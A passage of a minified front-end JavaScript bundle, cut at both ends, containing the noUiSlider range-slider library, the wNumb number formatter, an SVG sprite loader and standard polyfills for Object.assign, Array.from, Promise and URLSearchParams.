S=cr.createElement("div");return m&&b(S,m),h.appendChild(S),S}function Dr(h,m){var S=sr(h,i.cssClasses.origin),M=sr(S,i.cssClasses.handle);return sr(M,i.cssClasses.touchArea),M.setAttribute("data-handle",m),i.keyboardSupport&&(M.setAttribute("tabindex","0"),M.addEventListener("keydown",function(ne){return lr(ne,m)})),M.setAttribute("role","slider"),M.setAttribute("aria-orientation",i.ort?"vertical":"horizontal"),m===0?b(M,i.cssClasses.handleLower):m===i.handles-1&&b(M,i.cssClasses.handleUpper),S}function Hr(h,m){return m?sr(h,i.cssClasses.connect):!1}function Cr(h,m){var S=sr(m,i.cssClasses.connects);Ne=[],Tt=[],Tt.push(Hr(S,h[0]));for(var M=0;M<i.handles;M++)Ne.push(Dr(m,M)),Et[M]=M,Tt.push(Hr(S,h[M+1]))}function Zr(h){b(h,i.cssClasses.target),i.dir===0?b(h,i.cssClasses.ltr):b(h,i.cssClasses.rtl),i.ort===0?b(h,i.cssClasses.horizontal):b(h,i.cssClasses.vertical);var m=getComputedStyle(h).direction;return m==="rtl"?b(h,i.cssClasses.textDirectionRtl):b(h,i.cssClasses.textDirectionLtr),sr(h,i.cssClasses.base)}function Ar(h,m){return i.tooltips[m]?sr(h.firstChild,i.cssClasses.tooltip):!1}function Tr(){return Ue.hasAttribute("disabled")}function Rr(h){var m=Ne[h];return m.hasAttribute("disabled")}function Er(){re&&(Ct("update"+Je.tooltips),re.forEach(function(h){h&&we(h)}),re=null)}function Nr(){Er(),re=Ne.map(Ar),pt("update"+Je.tooltips,function(h,m,S){if(re[m]){var M=h[m];i.tooltips[m]!==!0&&(M=i.tooltips[m].to(S[m])),re[m].innerHTML=M}})}function qr(){Ct("update"+Je.aria),pt("update"+Je.aria,function(h,m,S,M,ne){Et.forEach(function(oe){var K=Ne[oe],We=A(et,oe,0,!0,!0,!0),Le=A(et,oe,100,!0,!0,!0),Ke=ne[oe],at=i.ariaFormat.to(S[oe]);We=Ie.fromStepping(We).toFixed(1),Le=Ie.fromStepping(Le).toFixed(1),Ke=Ie.fromStepping(Ke).toFixed(1),K.children[0].setAttribute("aria-valuemin",We),K.children[0].setAttribute("aria-valuemax",Le),K.children[0].setAttribute("aria-valuenow",Ke),K.children[0].setAttribute("aria-valuetext",at)})})}function Pr(h,m,S){if(h==="range"||h==="steps")return Ie.xVal;if(h==="count"){if(m<2)throw new Error("noUiSlider ("+o+"): 'values' (>= 2) required for mode 'count'.");var M=m-1,ne=100/M;for(m=[];M--;)m[M]=M*ne;m.push(100),h="positions"}if(h==="positions")return m.map(function(oe){return Ie.fromStepping(S?Ie.getStep(oe):oe)});if(h==="values")return S?m.map(function(oe){return Ie.fromStepping(Ie.getStep(Ie.toStepping(oe)))}):m}function ur(h,m,S){function M(at,wt){return(at+wt).toFixed(7)/1}var ne={},oe=Ie.xVal[0],K=Ie.xVal[Ie.xVal.length-1],We=!1,Le=!1,Ke=0;return S=Z(S.slice().sort(function(at,wt){return at-wt})),S[0]!==oe&&(S.unshift(oe),We=!0),S[S.length-1]!==K&&(S.push(K),Le=!0),S.forEach(function(at,wt){var it,xt,jr,Ir=at,Or=S[wt+1],Qt,ii,$r,Xe,Yr,Vr,ei,ni=m==="steps";if(ni&&(it=Ie.xNumSteps[wt]),it||(it=Or-Ir),Ir!==!1)for(Or===void 0&&(Or=Ir),it=Math.max(it,1e-7),xt=Ir;xt<=Or;xt=M(xt,it)){for(Qt=Ie.toStepping(xt),ii=Qt-Ke,Yr=ii/h,Vr=Math.round(Yr),ei=ii/Vr,jr=1;jr<=Vr;jr+=1)$r=Ke+jr*ei,ne[$r.toFixed(5)]=[Ie.fromStepping($r),0];Xe=S.indexOf(xt)>-1?Xt:ni?Br:or,!wt&&We&&xt!==Or&&(Xe=0),xt===Or&&Le||(ne[Qt.toFixed(5)]=[xt,Xe]),Ke=Qt}}),ne}function hr(h,m,S){var M=cr.createElement("div"),ne=[];ne[or]=i.cssClasses.valueNormal,ne[Xt]=i.cssClasses.valueLarge,ne[Br]=i.cssClasses.valueSub;var oe=[];oe[or]=i.cssClasses.markerNormal,oe[Xt]=i.cssClasses.markerLarge,oe[Br]=i.cssClasses.markerSub;var K=[i.cssClasses.valueHorizontal,i.cssClasses.valueVertical],We=[i.cssClasses.markerHorizontal,i.cssClasses.markerVertical];b(M,i.cssClasses.pips),b(M,i.ort===0?i.cssClasses.pipsHorizontal:i.cssClasses.pipsVertical);function Le(at,wt){var it=wt===i.cssClasses.value,xt=it?K:We,jr=it?ne:oe;return wt+" "+xt[i.ort]+" "+jr[at]}function Ke(at,wt,it){if(it=m?m(wt,it):it,it!==Fr){var xt=sr(M,!1);xt.className=Le(it,i.cssClasses.marker),xt.style[i.style]=at+"%",it>or&&(xt=sr(M,!1),xt.className=Le(it,i.cssClasses.value),xt.setAttribute("data-value",wt),xt.style[i.style]=at+"%",xt.innerHTML=S.to(wt))}}return Object.keys(h).forEach(function(at){Ke(at,h[at][0],h[at][1])}),M}function B(){St&&(we(St),St=null)}function l(h){B();var m=h.mode,S=h.density||1,M=h.filter||!1,ne=h.values||!1,oe=h.stepped||!1,K=Pr(m,ne,oe),We=ur(S,m,K),Le=h.format||{to:Math.round};return St=Ue.appendChild(hr(We,M,Le)),St}function y(){var h=nt.getBoundingClientRect(),m="offset"+["Width","Height"][i.ort];return i.ort===0?h.width||nt[m]:h.height||nt[m]}function C(h,m,S,M){var ne=function(K){if(K=se(K,M.pageOffset,M.target||m),!K||Tr()&&!M.doNotReject||s(Ue,i.cssClasses.tap)&&!M.doNotReject||h===F.start&&K.buttons!==void 0&&K.buttons>1||M.hover&&K.buttons)return!1;Be||K.preventDefault(),K.calcPoint=K.points[i.ort],S(K,M)},oe=[];return h.split(" ").forEach(function(K){m.addEventListener(K,ne,Be?{passive:!0}:!1),oe.push([K,ne])}),oe}function se(h,m,S){var M=h.type.indexOf("touch")===0,ne=h.type.indexOf("mouse")===0,oe=h.type.indexOf("pointer")===0,K,We;if(h.type.indexOf("MSPointer")===0&&(oe=!0),h.type==="mousedown"&&!h.buttons&&!h.touches)return!1;if(M){var Le=function(wt){return wt.target===S||S.contains(wt.target)||wt.target.shadowRoot&&wt.target.shadowRoot.contains(S)};if(h.type==="touchstart"){var Ke=Array.prototype.filter.call(h.touches,Le);if(Ke.length>1)return!1;K=Ke[0].pageX,We=Ke[0].pageY}else{var at=Array.prototype.find.call(h.changedTouches,Le);if(!at)return!1;K=at.pageX,We=at.pageY}}return m=m||u(cr),(ne||oe)&&(K=h.clientX+m.x,We=h.clientY+m.y),h.pageOffset=m,h.points=[K,We],h.cursor=ne||oe,h}function e(h){var m=h-ue(nt,i.ort),S=m*100/y();return S=W(S),i.dir?100-S:S}function f(h){var m=100,S=!1;return Ne.forEach(function(M,ne){if(!Rr(ne)){var oe=et[ne],K=Math.abs(oe-h),We=K===100&&m===100,Le=K<m,Ke=K<=m&&h>oe;(Le||Ke||We)&&(S=ne,m=K)}}),S}function g(h,m){h.type==="mouseout"&&h.target.nodeName==="HTML"&&h.relatedTarget===null&&H(h,m)}function _(h,m){if(navigator.appVersion.indexOf("MSIE 9")===-1&&h.buttons===0&&m.buttonsProperty!==0)return H(h,m);var S=(i.dir?-1:1)*(h.calcPoint-m.startCalcPoint),M=S*100/m.baseSize;L(S>0,M,m.locations,m.handleNumbers)}function H(h,m){m.handle&&(n(m.handle,i.cssClasses.active),wr-=1),m.listeners.forEach(function(S){dr.removeEventListener(S[0],S[1])}),wr===0&&(n(Ue,i.cssClasses.drag),Oe(),h.cursor&&(Sr.style.cursor="",Sr.removeEventListener("selectstart",O))),m.handleNumbers.forEach(function(S){p("change",S),p("set",S),p("end",S)})}function le(h,m){if(m.handleNumbers.some(Rr))return!1;var S;if(m.handleNumbers.length===1){var M=Ne[m.handleNumbers[0]];S=M.children[0],wr+=1,b(S,i.cssClasses.active)}h.stopPropagation();var ne=[],oe=C(F.move,dr,_,{target:h.target,handle:S,listeners:ne,startCalcPoint:h.calcPoint,baseSize:y(),pageOffset:h.pageOffset,handleNumbers:m.handleNumbers,buttonsProperty:h.buttons,locations:et.slice()}),K=C(F.end,dr,H,{target:h.target,handle:S,listeners:ne,doNotReject:!0,handleNumbers:m.handleNumbers}),We=C("mouseout",dr,g,{target:h.target,handle:S,listeners:ne,doNotReject:!0,handleNumbers:m.handleNumbers});ne.push.apply(ne,oe.concat(K,We)),h.cursor&&(Sr.style.cursor=getComputedStyle(h.target).cursor,Ne.length>1&&b(Ue,i.cssClasses.drag),Sr.addEventListener("selectstart",O,!1)),m.handleNumbers.forEach(function(Le){p("start",Le)})}function ge(h){h.stopPropagation();var m=e(h.calcPoint),S=f(m);if(S===!1)return!1;i.events.snap||$(Ue,i.cssClasses.tap,i.animationDuration),qe(S,m,!0,!0),Oe(),p("slide",S,!0),p("update",S,!0),p("change",S,!0),p("set",S,!0),i.events.snap&&le(h,{handleNumbers:[S]})}function ke(h){var m=e(h.calcPoint),S=Ie.getStep(m),M=Ie.fromStepping(S);Object.keys(jt).forEach(function(ne){ne.split(".")[0]==="hover"&&jt[ne].forEach(function(oe){oe.call(ar,M)})})}function lr(h,m){if(Tr()||Rr(m))return!1;var S=["Left","Right"],M=["Down","Up"],ne=["PageDown","PageUp"],oe=["Home","End"];i.dir&&!i.ort?S.reverse():i.ort&&!i.dir&&(M.reverse(),ne.reverse());var K=h.key.replace("Arrow",""),We=K===ne[0],Le=K===ne[1],Ke=K===M[0]||K===S[0]||We,at=K===M[1]||K===S[1]||Le,wt=K===oe[0],it=K===oe[1];if(!Ke&&!at&&!wt&&!it)return!0;h.preventDefault();var xt;if(at||Ke){var jr=i.keyboardPageMultiplier,Ir=Ke?0:1,Or=V(m),Qt=Or[Ir];if(Qt===null)return!1;Qt===!1&&(Qt=Ie.getDefaultStep(et[m],Ke,i.keyboardDefaultStep)),(Le||We)&&(Qt*=jr),Qt=Math.max(Qt,1e-7),Qt=(Ke?-1:1)*Qt,xt=nr[m]+Qt}else it?xt=i.spectrum.xVal[i.spectrum.xVal.length-1]:xt=i.spectrum.xVal[0];return qe(m,Ie.toStepping(xt),!0,!0),p("slide",m),p("update",m),p("change",m),p("set",m),!1}function ft(h){h.fixed||Ne.forEach(function(m,S){C(F.start,m.children[0],le,{handleNumbers:[S]})}),h.tap&&C(F.start,nt,ge,{}),h.hover&&C(F.move,nt,ke,{hover:!0}),h.drag&&Tt.forEach(function(m,S){if(!(m===!1||S===0||S===Tt.length-1)){var M=Ne[S-1],ne=Ne[S],oe=[m];b(m,i.cssClasses.draggable),h.fixed&&(oe.push(M.children[0]),oe.push(ne.children[0])),oe.forEach(function(K){C(F.start,K,le,{handles:[M,ne],handleNumbers:[S-1,S]})})}})}function pt(h,m){jt[h]=jt[h]||[],jt[h].push(m),h.split(".")[0]==="update"&&Ne.forEach(function(S,M){p("update",M)})}function Ot(h){return h===Je.aria||h===Je.tooltips}function Ct(h){var m=h&&h.split(".")[0],S=m?h.substring(m.length):h;Object.keys(jt).forEach(function(M){var ne=M.split(".")[0],oe=M.substring(ne.length);(!m||m===ne)&&(!S||S===oe)&&(!Ot(oe)||S===oe)&&delete jt[M]})}function p(h,m,S){Object.keys(jt).forEach(function(M){var ne=M.split(".")[0];h===ne&&jt[M].forEach(function(oe){oe.call(ar,nr.map(i.format.to),m,nr.slice(),S||!1,et.slice(),ar)})})}function A(h,m,S,M,ne,oe){var K;return Ne.length>1&&!i.events.unconstrained&&(M&&m>0&&(K=Ie.getAbsoluteDistance(h[m-1],i.margin,0),S=Math.max(S,K)),ne&&m<Ne.length-1&&(K=Ie.getAbsoluteDistance(h[m+1],i.margin,1),S=Math.min(S,K))),Ne.length>1&&i.limit&&(M&&m>0&&(K=Ie.getAbsoluteDistance(h[m-1],i.limit,0),S=Math.min(S,K)),ne&&m<Ne.length-1&&(K=Ie.getAbsoluteDistance(h[m+1],i.limit,1),S=Math.max(S,K))),i.padding&&(m===0&&(K=Ie.getAbsoluteDistance(0,i.padding[0],0),S=Math.max(S,K)),m===Ne.length-1&&(K=Ie.getAbsoluteDistance(100,i.padding[1],1),S=Math.min(S,K))),S=Ie.getStep(S),S=W(S),S===h[m]&&!oe?!1:S}function T(h,m){var S=i.ort;return(S?m:h)+", "+(S?h:m)}function L(h,m,S,M){var ne=S.slice(),oe=[!h,h],K=[h,!h];M=M.slice(),h&&M.reverse(),M.length>1?M.forEach(function(Le,Ke){var at=A(ne,Le,ne[Le]+m,oe[Ke],K[Ke],!1);at===!1?m=0:(m=at-ne[Le],ne[Le]=at)}):oe=K=[!0];var We=!1;M.forEach(function(Le,Ke){We=qe(Le,S[Le]+m,oe[Ke],K[Ke])||We}),We&&M.forEach(function(Le){p("update",Le),p("slide",Le)})}function N(h,m){return i.dir?100-h-m:h}function _e(h,m){et[h]=m,nr[h]=Ie.fromStepping(m);var S=10*(N(m,0)-_r),M="translate("+T(S+"%","0")+")";Ne[h].style[i.transformRule]=M,Ee(h),Ee(h+1)}function Oe(){Et.forEach(function(h){var m=et[h]>50?-1:1,S=3+(Ne.length+m*h);Ne[h].style.zIndex=S})}function qe(h,m,S,M,ne){return ne||(m=A(et,h,m,S,M,!1)),m===!1?!1:(_e(h,m),!0)}function Ee(h){if(Tt[h]){var m=0,S=100;h!==0&&(m=et[h-1]),h!==Tt.length-1&&(S=et[h]);var M=S-m,ne="translate("+T(N(m,M)+"%","0")+")",oe="scale("+T(M/100,"1")+")";Tt[h].style[i.transformRule]=ne+" "+oe}}function me(h,m){return h===null||h===!1||h===void 0||(typeof h=="number"&&(h=String(h)),h=i.format.from(h),h=Ie.toStepping(h),h===!1||isNaN(h))?et[m]:h}function He(h,m,S){var M=j(h),ne=et[0]===void 0;m=m===void 0?!0:!!m,i.animate&&!ne&&$(Ue,i.cssClasses.tap,i.animationDuration),Et.forEach(function(K){qe(K,me(M[K],K),!0,!1,S)});for(var oe=Et.length===1?0:1;oe<Et.length;++oe)Et.forEach(function(K){qe(K,et[K],!0,!0,S)});Oe(),Et.forEach(function(K){p("update",K),M[K]!==null&&m&&p("set",K)})}function r(h){He(i.start,h)}function a(h,m,S,M){if(h=Number(h),!(h>=0&&h<Et.length))throw new Error("noUiSlider ("+o+"): invalid handle number, got: "+h);qe(h,me(m,h),!0,!0,M),p("update",h),S&&p("set",h)}function d(){var h=nr.map(i.format.to);return h.length===1?h[0]:h}function E(){Ct(Je.aria),Ct(Je.tooltips);for(var h in i.cssClasses)i.cssClasses.hasOwnProperty(h)&&n(Ue,i.cssClasses[h]);for(;Ue.firstChild;)Ue.removeChild(Ue.firstChild);delete Ue.fbrNoUiSlider}function V(h){var m=et[h],S=Ie.getNearbySteps(m),M=nr[h],ne=S.thisStep.step,oe=null;if(i.snap)return[M-S.stepBefore.startValue||null,S.stepAfter.startValue-M||null];ne!==!1&&M+ne>S.stepAfter.startValue&&(ne=S.stepAfter.startValue-M),M>S.thisStep.startValue?oe=S.thisStep.step:S.stepBefore.step===!1?oe=!1:oe=M-S.stepBefore.highestStep,m===100?ne=null:m===0&&(oe=null);var K=Ie.countStepDecimals();return ne!==null&&ne!==!1&&(ne=Number(ne.toFixed(K))),oe!==null&&oe!==!1&&(oe=Number(oe.toFixed(K))),[oe,ne]}function fe(){return Et.map(V)}function Ae(h,m){var S=d(),M=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];M.forEach(function(oe){h[oe]!==void 0&&(Q[oe]=h[oe])});var ne=Ur(Q);M.forEach(function(oe){h[oe]!==void 0&&(i[oe]=ne[oe])}),Ie=ne.spectrum,i.margin=ne.margin,i.limit=ne.limit,i.padding=ne.padding,i.pips?l(i.pips):B(),i.tooltips?Nr():Er(),et=[],He(h.start||S,m)}function Ge(){nt=Zr(Ue),Cr(i.connect,nt),ft(i.events),He(i.start),i.pips&&l(i.pips),i.tooltips&&Nr(),qr()}return Ge(),ar={destroy:E,steps:fe,on:pt,off:Ct,get:d,set:He,setHandle:a,reset:r,__moveHandles:function(h,m,S){L(h,m,et,S)},options:Q,updateOptions:Ae,target:Ue,removePips:B,removeTooltips:Er,getTooltips:function(){return re},getOrigins:function(){return Ne},pips:l},ar}function Jr(c,i){if(!c||!c.nodeName)throw new Error("noUiSlider ("+o+"): create requires a single element, got: "+c);if(c.fbrNoUiSlider)throw new Error("noUiSlider ("+o+"): Slider was already initialized.");var Q=Ur(i,c),F=ir(c,Q,i);return c.fbrNoUiSlider=F,F}return{__spectrum:Se,version:o,cssClasses:er,create:Jr}}),function(o){typeof yr=="function"&&yr.amd?yr([],o):typeof exports=="object"?module.exports=o():window.wNumb=o()}(function(){"use strict";var o=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function J(x){return x.split("").reverse().join("")}function we(x,b){return x.substring(0,b.length)===b}function U(x,b){return x.slice(-1*b.length)===b}function O(x,b,n){if((x[b]||x[n])&&x[b]===x[n])throw new Error(b)}function Z(x){return typeof x=="number"&&isFinite(x)}function ae(x,b){return x=x.toString().split("e"),x=Math.round(+(x[0]+"e"+(x[1]?+x[1]+b:b))),x=x.toString().split("e"),(+(x[0]+"e"+(x[1]?+x[1]-b:-b))).toFixed(b)}function ue(x,b,n,s,u,v,q,ce,ie,D,Y,k){var he=k,w,I,ve,P="",G="";return v&&(k=v(k)),Z(k)?(x!==!1&&parseFloat(k.toFixed(x))===0&&(k=0),k<0&&(w=!0,k=Math.abs(k)),x!==!1&&(k=ae(k,x)),k=k.toString(),k.indexOf(".")!==-1?(I=k.split("."),ve=I[0],n&&(P=n+I[1])):ve=k,b&&(ve=J(ve).match(/.{1,3}/g),ve=J(ve.join(J(b)))),w&&ce&&(G+=ce),s&&(G+=s),w&&ie&&(G+=ie),G+=ve,G+=P,u&&(G+=u),D&&(G=D(G,he)),G):!1}function te(x,b,n,s,u,v,q,ce,ie,D,Y,k){var he=k,w,I="";return Y&&(k=Y(k)),!k||typeof k!="string"||(ce&&we(k,ce)&&(k=k.replace(ce,""),w=!0),s&&we(k,s)&&(k=k.replace(s,"")),ie&&we(k,ie)&&(k=k.replace(ie,""),w=!0),u&&U(k,u)&&(k=k.slice(0,-1*u.length)),b&&(k=k.split(b).join("")),n&&(k=k.replace(n,".")),w&&(I+="-"),I+=k,I=I.replace(/[^0-9\.\-.]/g,""),I==="")||(I=Number(I),q&&(I=q(I)),!Z(I))?!1:I}function $(x){var b,n,s,u={};for(x.suffix===void 0&&(x.suffix=x.postfix),b=0;b<o.length;b+=1)if(n=o[b],s=x[n],s===void 0)n==="negative"&&!u.negativeBefore?u[n]="-":n==="mark"&&u.thousand!=="."?u[n]=".":u[n]=!1;else if(n==="decimals")if(s>=0&&s<8)u[n]=s;else throw new Error(n);else if(n==="encoder"||n==="decoder"||n==="edit"||n==="undo")if(typeof s=="function")u[n]=s;else throw new Error(n);else if(typeof s=="string")u[n]=s;else throw new Error(n);return O(u,"mark","thousand"),O(u,"prefix","negative"),O(u,"prefix","negativeBefore"),u}function W(x,b,n){var s,u=[];for(s=0;s<o.length;s+=1)u.push(x[o[s]]);return u.push(n),b.apply("",u)}function j(x){if(!(this instanceof j))return new j(x);typeof x=="object"&&(x=$(x),this.to=function(b){return W(x,ue,b)},this.from=function(b){return W(x,te,b)})}return j}),typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(J,we){"use strict";if(J==null)throw new TypeError("Cannot convert undefined or null to object");for(var U=Object(J),O=1;O<arguments.length;O++){var Z=arguments[O];if(Z!=null)for(var ae in Z)Object.prototype.hasOwnProperty.call(Z,ae)&&(U[ae]=Z[ae])}return U},writable:!0,configurable:!0}),Array.from||(Array.from=function(){var o=Object.prototype.toString,J=function(Z){return typeof Z=="function"||o.call(Z)==="[object Function]"},we=function(Z){var ae=Number(Z);return isNaN(ae)?0:ae===0||!isFinite(ae)?ae:(ae>0?1:-1)*Math.floor(Math.abs(ae))},U=Math.pow(2,53)-1,O=function(Z){var ae=we(Z);return Math.min(Math.max(ae,0),U)};return function(ae){var ue=this,te=Object(ae);if(ae==null)throw new TypeError("Array.from requires an array-like object - not null or undefined");var $=arguments.length>1?arguments[1]:void 0,W;if(typeof $!="undefined"){if(!J($))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(W=arguments[2])}for(var j=O(te.length),x=J(ue)?Object(new ue(j)):new Array(j),b=0,n;b<j;)n=te[b],$?x[b]=typeof W=="undefined"?$(n,b):$.call(W,n,b):x[b]=n,b+=1;return x.length=j,x}}()),function(o,J){typeof exports=="object"&&typeof module!="undefined"?J():typeof yr=="function"&&yr.amd?yr(J):J()}(this,function(){"use strict";function o(n){var s=this.constructor;return this.then(function(u){return s.resolve(n()).then(function(){return u})},function(u){return s.resolve(n()).then(function(){return s.reject(u)})})}function J(n){var s=this;return new s(function(u,v){if(!(n&&typeof n.length!="undefined"))return v(new TypeError(typeof n+" "+n+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var q=Array.prototype.slice.call(n);if(q.length===0)return u([]);var ce=q.length;function ie(Y,k){if(k&&(typeof k=="object"||typeof k=="function")){var he=k.then;if(typeof he=="function"){he.call(k,function(w){ie(Y,w)},function(w){q[Y]={status:"rejected",reason:w},--ce===0&&u(q)});return}}q[Y]={status:"fulfilled",value:k},--ce===0&&u(q)}for(var D=0;D<q.length;D++)ie(D,q[D])})}var we=setTimeout;function U(n){return!!(n&&typeof n.length!="undefined")}function O(){}function Z(n,s){return function(){n.apply(s,arguments)}}function ae(n){if(!(this instanceof ae))throw new TypeError("Promises must be constructed via new");if(typeof n!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],x(n,this)}function ue(n,s){for(;n._state===3;)n=n._value;if(n._state===0){n._deferreds.push(s);return}n._handled=!0,ae._immediateFn(function(){var u=n._state===1?s.onFulfilled:s.onRejected;if(u===null){(n._state===1?te:$)(s.promise,n._value);return}var v;try{v=u(n._value)}catch(q){$(s.promise,q);return}te(s.promise,v)})}function te(n,s){try{if(s===n)throw new TypeError("A promise cannot be resolved with itself.");if(s&&(typeof s=="object"||typeof s=="function")){var u=s.then;if(s instanceof ae){n._state=3,n._value=s,W(n);return}else if(typeof u=="function"){x(Z(u,s),n);return}}n._state=1,n._value=s,W(n)}catch(v){$(n,v)}}function $(n,s){n._state=2,n._value=s,W(n)}function W(n){n._state===2&&n._deferreds.length===0&&ae._immediateFn(function(){n._handled||ae._unhandledRejectionFn(n._value)});for(var s=0,u=n._deferreds.length;s<u;s++)ue(n,n._deferreds[s]);n._deferreds=null}function j(n,s,u){this.onFulfilled=typeof n=="function"?n:null,this.onRejected=typeof s=="function"?s:null,this.promise=u}function x(n,s){var u=!1;try{n(function(v){u||(u=!0,te(s,v))},function(v){u||(u=!0,$(s,v))})}catch(v){if(u)return;u=!0,$(s,v)}}ae.prototype.catch=function(n){return this.then(null,n)},ae.prototype.then=function(n,s){var u=new this.constructor(O);return ue(this,new j(n,s,u)),u},ae.prototype.finally=o,ae.all=function(n){return new ae(function(s,u){if(!U(n))return u(new TypeError("Promise.all accepts an array"));var v=Array.prototype.slice.call(n);if(v.length===0)return s([]);var q=v.length;function ce(D,Y){try{if(Y&&(typeof Y=="object"||typeof Y=="function")){var k=Y.then;if(typeof k=="function"){k.call(Y,function(he){ce(D,he)},u);return}}v[D]=Y,--q===0&&s(v)}catch(he){u(he)}}for(var ie=0;ie<v.length;ie++)ce(ie,v[ie])})},ae.allSettled=J,ae.resolve=function(n){return n&&typeof n=="object"&&n.constructor===ae?n:new ae(function(s){s(n)})},ae.reject=function(n){return new ae(function(s,u){u(n)})},ae.race=function(n){return new ae(function(s,u){if(!U(n))return u(new TypeError("Promise.race accepts an array"));for(var v=0,q=n.length;v<q;v++)ae.resolve(n[v]).then(s,u)})},ae._immediateFn=typeof setImmediate=="function"&&function(n){setImmediate(n)}||function(n){we(n,0)},ae._unhandledRejectionFn=function(s){typeof console!="undefined"&&console&&console.warn("Possible Unhandled Promise Rejection:",s)};var b=function(){if(typeof Kr!="undefined")return Kr;if(typeof window!="undefined")return window;if(typeof global!="undefined")return global;throw new Error("unable to locate global object")}();typeof b.Promise!="function"?b.Promise=ae:b.Promise.prototype.finally?b.Promise.allSettled||(b.Promise.allSettled=J):b.Promise.prototype.finally=o}),function(){"use strict";if(typeof window!="undefined"&&window.addEventListener){var o=Object.create(null),J,we,U=function(){clearTimeout(we),we=setTimeout(J,100)},O=function(){},Z=function(){var $;window.addEventListener("resize",U,!1),window.addEventListener("orientationchange",U,!1),window.MutationObserver?($=new MutationObserver(U),$.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}),O=function(){try{$.disconnect(),window.removeEventListener("resize",U,!1),window.removeEventListener("orientationchange",U,!1)}catch(W){}}):(document.documentElement.addEventListener("DOMSubtreeModified",U,!1),O=function(){document.documentElement.removeEventListener("DOMSubtreeModified",U,!1),window.removeEventListener("resize",U,!1),window.removeEventListener("orientationchange",U,!1)})},ae=function($){function W(n){var s;return n.protocol!==void 0?s=n:(s=document.createElement("a"),s.href=n),s.protocol.replace(/:/g,"")+s.host}var j,x,b;return window.XMLHttpRequest&&(j=new XMLHttpRequest,x=W(location),b=W($),j.withCredentials===void 0&&b!==""&&b!==x?j=XDomainRequest||void 0:j=XMLHttpRequest),j},ue="http://www.w3.org/1999/xlink";J=function(){var $,W,j="",x,b,n,s=0,u,v,q,ce,ie;function D(){s-=1,s===0&&(O(),Z())}function Y(w){return function(){o[w.base]!==!0&&(w.useEl.setAttributeNS(ue,"xlink:href","#"+w.hash),w.useEl.hasAttribute("href")&&w.useEl.setAttribute("href","#"+w.hash))}}function k(w){return function(){var I=document.body,ve=document.createElement("x"),P;w.onload=null,ve.innerHTML=w.responseText,P=ve.getElementsByTagName("svg")[0],P&&(P.setAttribute("aria-hidden","true"),P.style.position="absolute",P.style.width=0,P.style.height=0,P.style.overflow="hidden",I.insertBefore(P,I.firstChild)),D()}}function he(w){return function(){w.onerror=null,w.ontimeout=null,D()}}for(O(),ce=document.getElementsByTagName("use"),n=0;n<ce.length;n+=1){try{W=ce[n].getBoundingClientRect()}catch(w){W=!1}b=ce[n].getAttribute("href")||ce[n].getAttributeNS(ue,"href")||ce[n].getAttribute("xlink:href"),b&&b.split?q=b.split("#"):q=["",""],$=q[0],x=q[1],u=W&&W.left===0&&W.right===0&&W.top===0&&W.bottom===0,W&&W.width===0&&W.height===0&&!u?(j&&!$.length&&x&&!document.getElementById(x)&&($=j),ce[n].hasAttribute("href")&&ce[n].setAttributeNS(ue,"xlink:href",b),$.length&&(ie=o[$],ie!==!0&&setTimeout(Y({useEl:ce[n],base:$,hash:x}),0),ie===void 0&&(v=ae($),v!==void 0&&(ie=new v,o[$]=ie,ie.onload=k(ie),ie.onerror=he(ie),ie.ontimeout=he(ie),ie.open("GET",$),ie.send(),s+=1)))):u?$.length&&o[$]&&setTimeout(Y({useEl:ce[n],base:$,hash:x}),0):o[$]===void 0?o[$]=!0:o[$].onload&&(o[$].abort(),delete o[$].onload,o[$]=!0)}ce="",s+=1,D()};var te;te=function(){window.removeEventListener("load",te,!1),we=setTimeout(J,0)},document.readyState!=="complete"?window.addEventListener("load",te,!1):te()}}();var Kr=this||{};try{(function(o,J){if(new o("q=%2B").get("q")!==J||new o({q:J}).get("q")!==J||new o([["q",J]]).get("q")!==J||new o("q=\n").toString()!=="q=%0A"||new o({q:" &"}).toString()!=="q=+%26"||new o({q:"%zx"}).toString()!=="q=%25zx")throw o;Kr.URLSearchParams=o})(URLSearchParams,"+")}catch(o){(function(J,we,U){"use strict";var O=J.create,Z=J.defineProperty,ae=/[!'\(\)~]|%20|%00/g,ue=/%(?![0-9a-fA-F]{2})/g,te=/\+/g,$={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"},W={append:function(q,ce){n(this._ungap,q,ce)},delete:function(q){delete this._ungap[q]},get:function(q){return this.has(q)?this._ungap[q][0]:null},getAll:function(q){return this.has(q)?this._ungap[q].slice(0):[]},has:function(q){return q in this._ungap},set:function(q,ce){this._ungap[q]=[we(ce)]},forEach:function(q,ce){var ie=this;for(var D in ie._ungap)ie._ungap[D].forEach(Y,D);function Y(k){q.call(ce,k,we(D),ie)}},toJSON:function(){return{}},toString:function(){var q=[];for(var ce in this._ungap)for(var ie=u(ce),D=0,Y=this._ungap[ce];D<Y.length;D++)q.push(ie+"="+u(Y[D]));return q.join("&")}};for(var j in W)Z(x.prototype,j,{configurable:!0,writable:!0,value:W[j]});Kr.URLSearchParams=x;function x(q){var ce=O(null);switch(Z(this,"_ungap",{value:ce}),!0){case!q:break;case typeof q=="string":q.charAt(0)==="?"&&(q=q.slice(1));for(var ie=q.split("&"),D=0,Y=ie.length;D<Y;D++){var k=ie[D],he=k.indexOf("=");-1<he?n(ce,s(k.slice(0,he)),s(k.slice(he+1))):k.length&&n(ce,s(k),"")}break;case U(q):for(var D=0,Y=q.length;D<Y;D++){var k=q[D];n(ce,k[0],k[1])}break;case"forEach"in q:q.forEach(b,ce);break;default:for(var w in q)n(ce,w,q[w])}}function b(q,ce){n(this,ce,q)}function n(q,ce,ie){var D=U(ie)?ie.join(","):ie;ce in q?q[ce].push(D):q[ce]=[D]}function s(q){return decodeURIComponent(q.replace(ue,"%25").replace(te," "))}function u(q){return encodeURIComponent(q).replace(ae,v)}function v(q){return $[q]}})(Object,String,Array.isArray)}(function(o){var J=!1;try{J=!!Symbol.iterator}catch(U){}"forEach"in o||(o.forEach=function(O,Z){var ae=this,ue=Object.create(null);this.toString().replace(/=[\s\S]*?(?:&|$)/g,"=").split("=").forEach(function(te){!te.length||te in ue||(ue[te]=ae.getAll(te)).forEach(function($){O.call(Z,$,te,ae)})})}),"keys"in o||(o.keys=function(){return 